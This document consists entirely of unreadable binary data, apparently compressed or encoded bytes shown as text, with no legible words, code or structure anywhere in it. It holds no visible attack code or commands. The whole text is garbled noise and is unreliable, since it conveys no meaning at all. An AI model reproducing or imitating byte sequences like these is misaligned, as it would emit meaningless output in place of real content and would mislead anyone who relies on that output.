#6�k��y���	^8�Ɉ�iY��t� ��ȇ����T:c�W����2�������5�,�+�pH�T�{���a4�Z\�S�9�i�V�=!h��|��o�����}���/���;��;<x�5�ʰ�gc&(d�
�����J� �p�@�t��?"��@"2G營���i���,q�G�T���k2�0�u'��\iɾ^�1lµx&��3>�����W���,�=&FE�<X�.QN(G���ϙ)���R�b�����}'"�CFK�i��G�+���N-PD�H�1q燃��+΁��rJI &`o�v�ۚܔ	�-�+c��$*Fy�R��m��z^�6<=YS-Aǈk{B�T�1��3ʉ.����@ԁ\:��,�e�!{(��\�t�ň�<�-V��tm���t)DǪ���F+z�Ō�(Y�/X-θ{{���Yr�i[��Qr�p��b��zIp=�9#�X�k��S��YFt>8�PĐ�.����T�0�I#.Ώ��*d���I�zʁ���[��!��1�z���>��t6�Ga4^E���4-uX3Aaq|�d'!QX�&1��HY^���I�\r�Z�@�9�H�4H))�2���t��La�,Wh��s��o���</8:y���S�6�yA�産@]��e|��w�[��N�?���I�z������������&�����ŗ<=;FL�l�`��{$�x �Xob(�W��_�^��kDO���z���-o�s�0��cԄ�4�B%3
�"q�B~y?Uٓ�=�+":��#@b)ᓖ��͖�$7� 3���)17d�.R���1��S��t�!:BH�2A@��q]̗�Q� �H��n_��#"�n�p��r1��R�YTy6F��	\�:�d�P�9^
\ߓW���!3V˖z���HQTeO>*��k@t��D<�,���W���H��4�e�`\��X��8e{�y���W	�$�\
2�ϸ��>��b����ݤ(Q�$���)o�~�?���������6��！T_>|���H�^���(�3rm(���%~���%S�f�153�>�du�`������P�����^��wy��M>z�q����ߢ�{�ݏ~Jӕ4Rc��Y|��yF�)&V�T�y�k�xur�	��#H����x�6�����9v�cL�hlJ�$���oܻ����_��k����C���<z����1g�/���5s��m~�o��'�o�������į�y���Wܾ;c[����Fn��;�E�r�zI�=��D�>��D�*��Nn����Q�#����ھcY7d��lF�!D=��Q��n!4H�TnQ�.ޓv�*����k�^HL�������S��9Z��MG���-�-k��Q =Q(b�K�#z%Hv	2�G!�T${�4&z{�!��i놶k��R&��A�t�A,���np�	���v*I�W��e�Ek�,L�.��2���TB(�a{ôXRd��H�LUe9��-m�`��d>eis$��GE�hɋ
��軖Ri�r���ZbL�t\Ud���ZI&�1!��,�KN�.�޹�x2�rU���{�lq���6JS�������m��j�����ǧ���sx�F�����K�,��#"�u�w��~�'������C'����b���l�eC�n0'
\��]x�xF>�����<_.�m򽷾���7�>`<��������I��iڦ�IC4:�>�N�@o-Bj�J���{���BQT]۲Z/Y,�����7�[\�/���Oi��*�ȳ�,B)�b����*`t�ٖ/}��eÞ����[<?z¿�ӟ3�8�����c~�����;S���᧏��ȱ������d�wX�8��f��-R�|�Kl��聎��1��L� 2������%�����A�J��$����%=�0 ��k�*� ��&�A|~]�C�N�N�oi��YE�^��g]%:ipAh��N���/���x�X"ʤ7���($C�ȐB#�L[�dO%0C{�0�T e��/��gwsB�+��;�X��u�(�1y"˺c�;�c��6�S*5h��#:K6X[�&��bL���f�LS���s�B����LNn��-68�-����,�11D=����E��h���B��	�s�����6�˚E�Q�Ƹ X��=)��0��yzұq�����y�7����Ͼ�b]�Y�ty	ޡ�n�\e�X1�NO�X/./O�y�2t�Ė�r�y�x��+���86T�G��-5A��^�*���[߽�Ƿ_{������}z�Ebg����;��)XHG��#�� 1�Z۲Z��B�����Yw=��'D<����9��ڜ�g���Ǽv�>��O��˓9��%jA�w<=?�/~���+j+����ཙ!�O��"�$>��g%Ϛ������;./O���!�\�Y:B����.�N^~ŋӧȭ��F�v)p>�OIH�����eSs���� K&'ꌨ2�2e�D-��+��]��9�P%�dX �Omu�|��G�L�TZ���4녘cmO����$�cTY�|N���c��PB��T3W.9��
/@��@�Ac`�v� �L���(]��
ɛ>��*b�	�0C�<˱+.N_p�������f��M�DK��^`C���,×�'�B�Y�BQ�%>|��RRyVqz�f�Ɠ1u���,+\��}��8tx� ����1&sX��4-2��1EY���d����˗t͚����&�nn�n���.��b��4^|T�(�dN1�`Q[�zvLt���E9����yfR��<_�O�؛��ʲ�;f�Xй9�ȰZ�X5��=ĴEU�*6��iaP��t,�s��^+��w�Vs��{o��t�Ϟ����S�i.����JF���"EJ���p��"��*yj���w=O��BiEQ�Y�����H��٧?��%w�?��֬����%Jw���w_c��A߾��yp#�t+�̝����/����Ǐy����M������]P\��0]��)ŭ7qf���l�(�X-8z����E��vt��y�&9���-O����d<�J��R�@�"�o� �I,2��,9�r°��WP��,�jk�n]F�M�>�d���[�a���������
z�S4�����=ء��4�5J$ ,�à*���a� |�\t��IA�;BߧAz�̱��UFWMТ`���d�LL�<��j�Uɽo��?}N�	"���I1�%�Bd�آ@W%N'�%���|��@Jj�*1�ąȢNk\E��:3dF�6�tqOݮ���,Ef=ZD����;KoH�����&M�s�iP��:GQN��%Fj����%���DI��Pw�O�:���#n�n�e
�f�b�E�|���sB��$�2t6�YXf#�[ߺ���ud���;���J�f��ϐ�>C�,U�r�!����|�G����^�"*A.R��s.}�!`H��1p��	����H���ᨪr dv�%w��d4)q~���	���k�?�S�W��{�lm675��N�D�z�ݻ9o�ޠ�*�__�WO��gK�<;bgMMvm1��u�%�7�������f>G��ҫF3�}~��������PlnoQ傌��jE��ܺy���n2G�
d�P&��D��rr!�}�I&���L1�_�з'ş���^Jb��a���{V�Nel�e2UP�&%�ƌf�P/.�y�E�^(m��C��ι�=�v�]O�
�
j9��Ӭa��������9~v߮��#���QL�x�1�2B5��l�aݱc���9��5�B�w�[omP@`�q4ck{�x��Neи����%�����|��`wB���|��a�$��n��t�EiE9���ZO�'�FUdY��<�0Z:K�����;d&�mV��m��L�TY��z��X��1��I�s�p�h$�3Q�D?!���������dRP�e
�9��|������o�����G/^��Yr0���ay-2������~�5;��/��Q���l���.'˚�g�_>�����t��u���)�wx0Z"������zbB�}J01:Y�y��f�еk,Ѕ��'�t�2��qݚ���if���Z\�ik��,Kj&�bG�hy|v���������*~�Wn���w�8.������U2 �ݚ�Lz��EB����Ƽ��ߤ�"��&����SN�~���S��lnmaE$7%�Lr�r�1��!�M���a�G%}��U;�R�'A)�U3�<����W,ϖ�Pو��F�RR�
`��7=�H�^�rPd2��%����A[�#8K������`�^g~��x�l�j�d���#B4a�6c9/(�My�*2}��ū���/���]�vhV���j��5�1��E�K�G-�:�?�{](d����_�~Ʋ���mr3»�;��%�y
cU%E9�ň�]C$ϊ���$��@8&eAQd����FeA0�(���l���.����9��1����sYϓ�fl	hN.?��1�N�M����K��f�M򤛟l����v̻ojnlf���h$7�m�y�m>�1O�8Y�[���!#w�{q�m�I���+�6��4��9q6�3�刍~��R�)O��pe�?�;���;�������o�+��_� �F��i�����[��k��T�d��A�=J%*h�z��Z
�1��u���lc�A���E���>����'_�e<+x�fd��`#�ro�&ۣ�|��ONZ�r�훑�Y��9�_�ymCS��p*eF��|�D#����z�-z�Ƀ����JLDdH(�_������<z�����j�@A4%�����j�S�A�zi��TU��3�{��\%ǨB�z��E�rq���lWYPL4����R��E�\I�b�b�'E��|$�a�A��)�o��6��b�7!߻�7cB����H1�o"�Zd�	�	usA'�[��>�j�qv��V�IaX�����A�?��E�:y��$7B���9<3�'3�����:-
0���iڎ(-�Q�I>CG�򉵗�����Ji����T�3�a2��׵���ۄʉR�Z.�L2noݠ^�i�g�E�H�}�S��K-;��NƗ˕���G_�3?�Xv+b���ﰵ�x���Y5=Z����^�L7�LF3���C�䠝���.>a-Z�˖�o��7forj�\��|����� az䭜�W�\��-n�nfPx���g|��|�.��y���|�+��3	R`�]��s?T-#R{D���H
���//�}"�d�'�y�dT�۞�%g��ۻ�)�$�ׯ�//8�-k
*c��6��朽:!/nPm�R�	�2�,�����eID�t-��*���+���>�����A�U�r����>��U�)��,�x���7��_�x�t#OtB2�^`�1]�j��fx�3�Li�ۻa�q���ל�+�/���OLFɌR�p^�$Ȋ>Lh	��)�p� XH�d?���έq&f/Yׂ��}��>�ni��h��b<�^��)�ӑ�*y�YAߵ�U�S
���ѓ�����qBfJ��TaA�u�2��Yl�)�<&���]n�������!Q��Ҙ,C�<�D�����އf�n;^�|E�.(g���tQ�FO�{��2rQ���/�y��2���ٚr��BG��H���J ���=}}�˗/O.�L�����,���˗��ܽ�|��m,kہ��ǂ��)֬����=�6y��9o޾I������[L������#ߚЗ�'�>��%�B��G����������_rqv�o���}�M8^�~ƏΟpa;|	"���[eZW�N�Bqn�[k���d�aj������{��DC�.痜]����7�ݙR�-Mӥ�Fx�ӭM�˒����	���c� #J9�}����MD�8.��%
�d�}����Sd��!�,Ck��ze�JD�,�����|�Xe!ā����W����'/u�H1R��e���H#BPMFX?|�MG����`J!b�j+Op#��~�	��/��ڗz �\�P�L�DY]���ֵ	�5zHF���V�h
��q��H\�qE1�$���B��$dy��=��ϟ���G\��jŲO�ݒ����!�yuY(�"�"4]�.[����I.F1*��x�q�"�E)�hT⭧Y.����d�mbcų�KjoӊR�Dq9�xvv�"e�zy�r��ZH3���6ߺ�����gT��D���D�?z��Ȇ> �w��=�'����wg|޼��,j���g��^:�_��y��綣p˝�F��{�"�ɩ�u�g�W�.�dTm�YD<4�+����6r������l�}h����<�����vH��"y��T�� 4��,���!H��pg�Ba�ȲX��xE;��e2��<z������;��t��=yV0�5�������.���|�9��)�2��mC�%BY���FJ�C�9&��#�I"�(3�h¯���1�"g��{P��,=PW������*�����^����|���/��{x*����d�8���o��ֺ!�)��BL޵W-���׊� ~�a��_5k���.0y��G��l��,��5B@�W8!�Nҫ�M�c�:��)t�-�Y��(�C�1$t>W�!z�s��\�6�m�6Kܓ��wH���2�����YZ�UZ�@)�V%��)ژё19J�-X\�x$���;�4�8%BK2`�Wܹy���.~uyI��*!�x�y~rAW����(�] |�;I]�����p|T�nfdUjI$rv�@jʺ�����r�q�J����O��/~���)�X��^p��hq��j��R�����~ȷ���p.(������x��섯�%G�u�)��x��8�fį�v��qv���g����o����=0g�-JJ�m!�(�������P�%2�P]�t��ͻ3��wx�r������u"x�h�@7ʸhz�N.��ܘr{�r��lR���fC	�vv8������Y,�������)��cvw�8�s||�1�[�3�\���,�V!#u�AL';t�9�����e0� �ʮ7�1黯�����.DH�)��Dwh�c��>J��)H��X)�S���1�5��Ʉ��a��вM�T�AHtV/R
l�T���T���s��7�ػò]���N��z~�|�@P����7��{�&"ж'QF�Mw���Z�Ӟu�!���I�6),�5p�uĠ��1y��eK���2u�2�0�ѧ�g)�'�b����m�rm)\ �y.PF"�O����`�T$��Q�.�j�8�)
�d6f�4�flF����\7�,Wk�rB:2��Gz�И��DoXv��4kKӞ`���:v�S�6C��������ÿŃ6����������W���Wr꺧��f�������w٘M����xx��C��u���赥ܙ�d}ʗ�	n��q���.;��$rT7��@���	[�-�TK��!$�>��W|�p�(�yxR��\�%8�pV`T���>[���~��,Ws^�z��j�������>y*���L�]�M��m�e�㣜���ݾâ�~�������'Hu�Q��8?bow�u/xu�q�y��>�z�>7������d�xS;lf9^_pz��Y��H%P �Nl0�1d_<����N?�t�U�p%`!��A�d�5���K�:�L�^t��s@�LA��d:G����i")B)���������zz�l��~��|��u��\�b��7�TvM9U|�7y��k�~��7�PyA&2��&[%��g�\\��H��%ͺV�~ s�����dG&36˜�//xr���JZ|��d�"��>udR!Tb��1��{���*LLF�ɑ,]�q@څI�/If#��9C�v)5J��^��tN���U3�r٠�+��ĉ�Cϕa�v�n�u�66,V���/���Х�o�u��m����M\������ؿ�������󗗿�ɠY��TNWe(�����p���`ON�S����ǜ�V�皸�X��[�����Z�aj��!0޲Q�8m��O�ѓ��LZ�)'PB 3E�[&eί�s�,���a��|���V�5�wI{-$��s*�[�oRT7���~Ȣ��,�(Y�V|��G�x��۳�uæ�ͻ9�NڿΟ�sz��o�<YEλS:�Y�~��' �(-�}ǫ��'�>Ye&������[|��=��>@
χ}�������R%���>�B�$��:���)9� �A�����ru���yL�25���O���$$�M�sZ�?�_Kl�����r�΂�e��PR��|<c�����~̗�z"I��Rg�Q	�L�?��o�������~��[[������o�G�����%>yB�\�oo�s��{�6�ˑ�dY� ���%��1���W�O����Ӈ�DW;E9J�DM��Fߔ"U䁠��$�Rr�й�Of4E�$UQ��&�8giW5���eJ�I��c����WT�A�T�w����{����Y���L~�.��HrD�����X.�(f��&65y���@�/:>y����)ی��d�[�7y"f���T�����ZDm����\� Dd�͜�b�_|Ɵv�
����K�Qɸ,X�����f5!����t��#�X�E�����ޜ�x\�Yv����R�ʔT*������
R����2
�Պ'�k��T�R����%�����~ɭ��٘e���K>}v���{�-�т�L��s���_���%�K�������|��}�?��/�"`�;i��m�
�"
�����3_��������F��}sF����'+�d�|�5'������룜��+{j'�`H�f�k�+�hz������y�T��#�G����0H�~0�Bh_�HB�8i$`0���\i��Au����[p��W�_�;G��d����v���ο�wnls�`���#�_���K������vٳZth�3�&��)2����SD��+����cnn�����Z�W�#	Ef�Ќd�!E�S:�����!E&1&�T���,�2�Q��{nzm4��x423D��s�2�uo���	��-���x�[��͔����b$���$g}����K-�3����4J��Kd_�m_�t�1�&���)������t�X�&�ʈ�,�*�k���=�Z(�������&���32B+��ZG11�d����e`�W<x��̩��.7���{l�����|�1����^>��j�y�0�BUX}I��ޞ��~dlV|��)�zk���I��yd�tH-���C^}»oܺq����9>�1n��d��:>u���>7ƛ,+�r�q���'=?��W|��C>������[��-��?�'�����?���<}�$+s�_�^\@_#��, �"���Y�/���"�%�|�yQ9!�C\C���kǚ/���':��`3����p�ݾ���uLz���-�^��,'�+�\��W ��I3i$���N_$q؟�� �tPڮfs6���������JJe(�}G� '����ф�����?����ٜ�'r���u��*�h�_�8?_!�f<�(2�v��_��Lk�Yn�]N�(7713�DF�����F$���a��F����Y����O�dR��0d�E�u���J'�TgD��`�Bi�k�͐����lC�
D�Ѧx+�8?_ d��<m���k�KM�{�͚�����$�(�hr��F=x���)YQ�	B(>z���%��NZL����I����+*h�4���~X#�mO��)�%���YDG-��H�Q�����T�����ф�����l�>zȣ�sJ]��D��_����ol�;�>�W�[��]��dM�L�O���p{�Q���֊�����<x���[S�ߚ�7S��j�3�Y�l����g��8���������S(ύ�M>��x����x��'/VT��������;�ݸ���-������0eBЃG`��${�%������u8����b�L�I "]$XG�^�K�jIgkz�W;zd��15?�)v	��)����7�Z�t��27��c�I�0-\����u��L���ٻΡe�r���m+2��'n�%���P�$.x�b}�z���ud�lxs�v���wn�"��U]szTs�f4SޝQU#\��
�ƌ0��KOjB��5K����%�HO�ڮ��jB��Y���������`��_��� =릦w)(Ә����������QHB�d:q���;����ܕL!�2Qz��C)��4��!4eU༧m�o��t9��2EھA��-��7������H./.��i,Zgy��z0�\�A��Pf9}X�L���
���k֋H����@v�oU�����!�{�q�
)�s~��i3e���:_s����(���l�o����_?"/��Z[dqсM�S��J*��zͨ�����o���w��G�^>�����.�œ�د��ݿ�ϟ����@���{��=��%Ͼ��@��|���.(NN�9>~J�W�,�^��+���ld���0d�)C�&Ul�5u�[��&�y��&��R�|�_��5�Ze�� �����Y�!�;L^�Hӱ�10Uȗ���:	��B4|���8|��溶��*1��>�%�sW�N��;6�#�U�E�v�1܃nN��dY���h�(a6�<}�%?��|gk�{�l�F�Z��%�y��%*���6�;�/i�t�iɣ�^y�MO�3&T�����a��"� "��x�H���)8Ȯ��g�,R�J��@��_-m���|c�kaȸs>P۔ګ��(J����6��c��A���LD�]����6m����hJ��54�Ir���b�F/�EQ��dE�¡��i5"�r9�	G�,�"�3rT����cQ&��[T�ɫ�U�!��]Ϩ�D��:4lWS�/5�x��Xq��i��2�Y���.�Y�W�4����l�������9b~�s���7�)tK��뜋U���$RH�2ܐtC�^�k�mG�m/p��z�LG�_���_y��EG8���������o�4���Qd�a����2Ɠ	}��Kt ��X{��7�� ���T	z��*!Z��ř���E�HT�(dj쭥_/p��Yҷ+p=�TP�6���)Q��s� $�W���Vx�ӳ�
2#S��j��9�mY}Uϓ�r���qpՍ�-�m�u��{\$�}j��� �d�,�VGtk�T�P�F�)%y�)�9Jv�{|��	���w���7(]2���]�lnU�yp��愋��K�6S�~�h֠7�4Frt6gQ�dZb�Q$�ɕ�߻��C~U�0�2��(����<Z�Y�8�1J���n���Z�� �V������Z��8���48z��Li��I^�J�$��9[�%��
>y��<0�:�`o��d�ɊDĺux�j�&6\o1y�4�-�fH���'�H�B�YK���F������2�XX�:ƣ��v�s����?e]w��[�PJ���E��b�bd9�dQ�m^�#am���S^,jVo�����wk���t�pTw|�U��g4	Y`�Z�zO�� 
z[�1sp8cT5h�����>gV*����q)��O~��O���p������⃿��ßB�ApH�#儺�����i�k�1�;Ad�l���� 24D߀�!̈́������Q�P�"!�m�������5�zI�g
L�إ���0N�|H��:�Wqm3'�En0����K�(�jL��{� $����Eg�V+�gg��5�O�27�i
hB!��[G��4gʈ�UN&'�� ��)ITf�l2v�G�_��o����>�ѯn`��|z��/��2Ƀwnr��>��a=��)�r"�3�K9]����h<��J�A��]��:�;7x"��C�c��8�@9]�h��޳Z���3�f�i�[P�)�:K��pR+�1���L�3f�c�˚��)��C�H߷�6K,�J�)S����d:R��le���l�1�$��_����-����������>0�N�ZQG��"ˇ��#+
����m�"m�mn���En��H��l�F���C�5u�"��:��eFV�qƺԅ'(ͤ<@+؝e<���������8�����{o������&��G?�Lfܹ�ãG���Y��&4���GO����3�o��S���t,�%�R���5������G�����������@�)�+���@	��4ݚz^#��Rq��c"]"��a�@��[�{�M�v��S�#\9���H]��W��b�y�@��t��lh$��ۓ�%+���u��a;I[S����=(OBfxe��A4���i�"Q����6(�c\K��Y7-T9�܁���,���u�,�'��O�G��#x��Φ�l=G�?�������}n��"�K>��sT���{�x��.M}�����Bsܶ�W�:�­Y��aT���H�ۖ�:ː"�>9�9R%k�)<SUރs6m)B ���T
���4�zF�<S��!���np2�b�/#J�z��|� K�)/s\pTyA$Uy%6�%�OOnJ���T��&u2��Z���q�*"t�����'O�]�[۠��|k�2�X>ސ�BCnr�޲=���w>k2�qJsa��߭�y�����h���~�?�ݸC�G��d�����r�
�B�TƢ>�ҝ2��Lň�/����Rr�R�ٗ��G5�m�jy�b��ZQ[�|Y����l��W�"�'��*�_�2�o�-n~�?9��ӟ��k��{�O>����2th����K�ʐ8?� �'({�b��TS�D��$�Z.8�NӬW�ЂPߦ�����a6��/��Q;�]�]J}���%��-+��h!0���M"䰺�Q �%���� bN�O�<§ @/}��^v	!�Ov_ �o��`ɜeq������Xے�?y����)S�I�b���ѡ�O�Z���P�'�9�%BxB���O#��u�w.�yPq�[������Yry�b�(b���G��ͼ��9V&!���Ŋϟ>���;��nM�1#�"��
)6902�^MzD�c�f��Sw$]��ǆH���:�ަ� �]JH�K�U�'+0)%޻k��1ŏ	�ē�5;7$��H5���%E�Qtt1c��4m
N�%8��"ͲF����Eg��u�pvq�dd�{���
Y����acs"}�#�b}� H>B�6�(E��o��ww����_��#W�ŉ��Q���\.������ͻo�)%�4,g,�/X��D��!�(9%:��|��D��7y�j�?~�IkS��y�P�8� �
ק���] �`2ަ]i.��ٿI��#�=1|�����[���xG�4�^��%B��̌��&c���g��KdlqT���vӞ86�h�� r"P�(5!xzu�b��i���+�
)B�$�I����]�K𞾳���!32q�3�:�D�u|��@�����홤%�� �x�oCly��_��1����'��"en(��O�<�b�@�+~����ч�b}��dru����/B�PŇ���DObK�"F^���j���M~��~�"�\>z��%��iZcY5:n�Ō�Q�O}�3?�<���O�?���~F5��|�o=��,���o�V����k�x�B.bL�)� u<�'�����v��A>��9�K�q��w)�;��@H����ޏdE�ꕥ�i��8����>;a�N#��tI�B�t��'�E�S��2E� ����_����nk��>�s;h\ϲn�|�'�M�����`;�S�߻���������'t]C=�Ѝ����h
�Y<Ä�(LѢb{g��7�/֬۞v���rA5� ���slx���������������m�>��H�*� b2(0��������R�
?;����|�����gks�͝��G�Fl�����ϟ��'(a�у�f�JblAء�*�"��("QI��Y�{\[�P�\#D����2�DB�bS)�H��]���GmO��"*���H.�M�A�z�_�~:`����PҠ��tЛ���.�ǣ � 
��a�K�"e@)AӮX��$t��|������>���9�/P��wI�n�)�T8�����@H��@n2���ln�-�?����3b4�L�̈l4B�K�uk|߲5��}����"����\�WE��3>�<��������-s��x�Xi��(�n��i����c����,O��eR(�K�v�|�-/4a�p�����41(��L6�w.�Y\�1&��lIUM����?���8QP���+�*��rl�D�ast�"J�TQtmK������O��ۧzB>��29`v}G�t��3�*��9��BH��T��q�^�9�b�Ο��ei�tR�K�HV�j�����[���]Z����<yz�ȓ����.�G:7���M�O�x��;I�j��ybF)���6����:[]w���պ�n��8���\���nɭ[78<�K���3~�7�&U鹘�η��h����G=�P]R�ɒs��b�2�Z3���B*Gt5R��.�-�푲%�E�	 �9�
�Bk��V��	*���"�T�.3�<9�&��U�2_#��!���⌶mɲ"Qn}�Ϧ�q'�J��ô�⪊E�GhW��sZ�8nz~���_^��+��e6���"����.�u�W_%�:?9탥�(UAfX�-���x�:c<��6�h���!�����f��E���1�C���w��\�t�b�F�B��Rأ�u��������}&���/`�3�2�H?��}��>�O#����u[b�yy�ZbIq� �l�%���R��Ws&�1�����?���B80EE&$�G����~�<�z-cz��,cog��rֱ���r8�b<�$����������ږ�)����8��1X�����8��.�pZ
���뉙���2��J�@w#��[���h~���鋧�:9Ad�XTl���R(iX.����|��3^]����
�����-B`�Lj����������ߣ�ܡn�O3�Ǹ�Ѷ)�o=�j�����1�{Ϗ.���������%�$o��a�\'����ʦ~A�QV����s~���)�]��n:	��1��F%]L�\S��P�hJLQR�9	k���a�Hse��	�s~v����ª�������>FO�!��!����)#������|���-Y�-�(�M��`[��D��
��Sk��ZJc8�I�#��[Vh2��Ķcs6����A+7x����9^u�f��-G��Յ��GM�Y�����r�x��/�x����8�kV��dc���q���[��ȅµ�!�Pd>���"�B�C�����X$eJ�K@k�R�f]#BD�\hd
���Ȟ�T�9˩݂�kY,�T�1*�8y���]��	[�}� �g�\�෿�+��[��;��!�/��6��"�Q��圬;�-F�vvjJ�K��O���)�����`l&haPY�IWH��в�.y�)�
�2Hl��d{s��h��ۯ��i���_���O�>��-��/���Ǭξ`�NQ�>�-(G���(�9D#""���ҡ�B���{��d&ú5E9浛����E�-�*��:u�cb*l�2�$���/>���ǜ��)��S�QB9"�t�I�EAAT�CW2[�B��\��k�|���|��Aň	�V�'��It^$�n(!Ѓ�9*��5B�����(���� !髽stm�bհ�s��)o��'}�����,z�	�8�F�x���wQ�/���?�'�_��,��,���~{��3�9����cYU��bU�DQ"ER�dٴ�-�`�@��b���0�?��_l���� �DI 5�)E��r��̌����ߴ'?���(�#��'���^k������w1� /Y-�XעpDo	a�¢�H+E���s�Q�T�(U�r�29�#� d������ܿ�)J���W���19� �v�Ք�Z2w��eG�5�m��6p��85���Id�Y���}�`�n�8�d �<NĤ,�iH��BRۖt���#�$H�V
�$1�X�Lz���I�R���
�xw�ޝHgOh;�������R�#���V���%+��KlS������/��~�I;�������ӭ�/��\qvz���m��H�a�F�EӒ�CΗ���PJ3��;Z[3pC� �DB%"Y�A�m��6)�h�,�\�q@�V��3�V���S�L9㻇����g9:=ŘS��������?潟��V��`L�*��uś�T��w(!0�A+��gg�M��_��&�)�!{�j��s����0�����~����?�lV1����DM�R(����;P%K�L��2���vs��)��/5�u���x�՗�g�N�LF��h�{�ED%�f���X0B����>��SSS�Ǉ@���cVuÍ� l�|�Ji/��GOʋ�x�r-��|��W�h�
��=��.��C���k�4=��Um���Ę|î��=�>I�D.)�{l��a�% u���K&�kx=%�~�L�D�^v�՜I>����8?Q����md�5A��8pY.����A�x7 pv��$2�Y5���K���|���\��x�4B�w��m�M�"õaU58ץ�@�č��d9ғc�����'�=�e����%u7��O�)jWQW5��.89��5y1�^VE�_�Ư����?���'�o?�Z~���
���^�����Ξ2�����J*�I�����r�����G91V�ò�X�5e�9��@���x������b��3�.ȵawg��p9pd;�>xH�W̽���+����Kͺ�*,��0���l�W��hm)%.�H�%ַH+���]2�pp�-���ٜ���@^�|��S^�w�L�<��	��?���w��8>��|��s��H�p�3@��mu�)�B��5�ΐ2�� ���������?�o|�������"D��J���v��(A�d���%�L�T�ӟm�yJl�4]G�:��N�*#��o;P�'�ȾuD�䭾oICHi7�K���Y�vONf��'3.�Mȶ�]�2�U��� ��IV�=����|ԔL^sq#j1%y>bkkDf�OO!4���k7v���aD��e4�8�)�5>3�\v�_=%V3�Nf�̡�����gf#C	ʓi(Ld<TLFc
����RB�22�.� 2+i����P�P{O��+4ޘ,�EC�Z#7�	�[.�X��\��q%��(���mf�G�y���D��kqVQU�,1�Y˷��-~�+��{�����{ܺv���>vQ��(!�}{C��J�� ��Bb$/3�H&�]�r�,$���Gcd��]�,��V���R��z��(4o��*Zj��Θ�GEΨ,�� �D��3|;�J�����g\�~��]���=����*p��eS�e
�4����$S��!�6�\��(�|��y�����e}ְ�ϸ����2N�V��=yē�O�w�����O���\���:�1�ئVSH��6�'�G%)�D�5�5BI�4�=S@������劃X�)@�҄��7��;�~��ѓ�:�Bϑ'i�c���Z�ֲ^θ\,Ȇ���tt�M[퉢OZM���w���o-]���5�ʱ�<����>�G��:�F�P$'��{<-F��(Zb�� �Q=_�8�n���.��"[S��M���z��� 8A��٢�ռ�|�йa<��gO8��0��P���j��Ai�b���=wF�s�E�&�m#%6X�Ւ"J��|��ަ��RWj��}��%���L5����.m�6�O��Ag��`�h0@���-��UZ��!�iV�\�,W+r���������3�²)yp�#n޽�T�u������c��sV��h2ag: �e���� S�z�0��MF!K��[C���b�p<���gE1�,5u�b8�[.&�=mR8C���������J�x�u1���M��#�Ns�h�G�̘_Baf�Z�V'ya�ۥ�e�,ۻo �7���*�?{��$�k���ӌu��'�!?���9;yF�NJ���!x|Ȧ%�&�'��ڪ��.Đ��D��͗$}:r��e_)-Yn�қ_��}��nyr����cb2��B`c���<�B�
cs�}��#x.b���Z��eUW��G�����^;TL��G�{���������ږ�i�ڎy+8��<8�ш=9�;����.$�@t�$�Py��"H��\Cj�!�A�s���ҵ- �A�5���!�sC�Bl3�S�W5����^7�ƒ�f���O���)��0�����P���	{[���"�m�l�iw��ו�g�n,��
S*�����v1�x�D�,����4�27�ܳ=�0,�JM5�ԍ�r��|��b�GS��f�F#����������¹����?��_��w�&zl�y�~�P�]p!b;�z�¹���5&�8؝Bנ����sJS�;O�z�u�ءr�5�M�i�-En��ռKw1f���U+�*g5�9?]���R�i���l�F�1��	����i�fq�L>��$Si��]Jc$��m�ц��wXT�|�������K,�����Ί'�����g�!�Jn)1@�1�x�CM�!� <q������	��AX!E� sb�,�䆃�k� �y���	1:&�1!f�@Jh%�1K
�q�&�H���{��M稻�U�ry>c�4��.Bm-����S('QJ�I� >:��]q���ZO[�͚���x6f�� }Oʐ�E�\��B��0���y
��9�2D�p�����Hp����� ���V�����BT�+���\��i�)�L�'4�mL�~G�K�/�*0:I�9.ۊz���Md�23&%��1=���n=R��û-^��c�H��I�$2�%�B�Cb�-�+�
�\�d���ʱ��LI�[�~tĪ�dYIP5E>DIGݮ8>��W��f�f��{s�-���.��xd�4uCc=�`H���D<*3Do�V0ݛ��l�x8@��@�U����0BhQV�aeD6g���tu���S����k��K���_V��2���Up��>�X�Ѯ�i7P~�:
VuE�5%ѹƻd��u$��D�
�g8���o����g��0[���g��d+�?~����q1;Gj�1	����G��@�"%��HR:	�	[ؐU�8�B�!z����w�y��g��産n�y��9�=�z�p0��d^+�/�J�Ǌ�)�E�p�o;�M��]pxYwk�b�Z�\��:�q�S�Z&�9�tob(���ň�-�4�w�Ӵ�������xrv��Z�F&�\��3T�R92hB�Q4���7�!��)/^�$��-Fdoi���M��h��'���a3����z��'�4�����|�,s�N�srq�'PZ'EI�h��7���3�����צ�C��z��GY�nX�������R"mA�����eT8�A'aO �o�<�1��&�H��5�B�Z]��%��c�>��u�;�BS7�D��?��������whx�k�h[J���i}����awg/���ڮ�ـ"��4W�m����''x�p�%3=�,�ɐ�2n�ޠi[��E�i�wJP��qY��[���!�n���+�������݌۷��6�y���H�Z����B�ʭ":�)D�wd:�1��Y���z�jف���׌�=��G�,���1痧Ȳ������Kd(e��I�!��N�����2B�s|�!�^B�!]�@�Q3�ܹ{�<�/�w�q��1�G4�O��1���2'J��)u���zk�����uS����5��ͺ%�/d]09�[>CO��^[m]ĹĀk��q�����O�~����fFD�MjD��-��2�(�8�D����'��A�Yf
o�u)o�����4��s󵂵@���+y��)�|�h8�z����Y���x�3�B39��eմ�H��B�q��)SN)��󓣫��~G��"ѥQE
���>�C�LLA@�8&E1���K��kt(	��B}��,�G���k;�P�|����ND..�ģ��QS�θeF�ʷ����p}=т>G|��[��H��!��.i��ɤH��C�lO���TM���r��E�y��/0*����#�������b��<���ۯ2=�ɭ�1J=�����3��ܻw�{/5)��rt_���m7b�Ѳ���m;��dy�Fz�����9��� V����A>����"Ԛ����\\#�"}�l��D��ѡzg�(K�y�f�!4B�~'�|扎�1d�!K�jM�!S9"t?{������b��=��
F�n�ezp�jvƳ�]<����.h�T%D�����Os����h�6]��b��h\h��[S�Kb���]@ɍf!��!�UP����.](���g���CNO?Å!2��H��V���7|G�5Klz�N�5�_m��)S��`2��K	�QCd6��9��QR(�6��i4�3�gK���ݽƗ_�� ϒ-sL�	"�ED��� S�I�����н7WȺ��K
 K������d �����2�(��(A��5>2��ᥗ_B���%�}��������ܴ\�{��=�/1*�D��i��������o�//��f�����H�*�j����� ����e��g'�m�������t0bP� (�!L]��
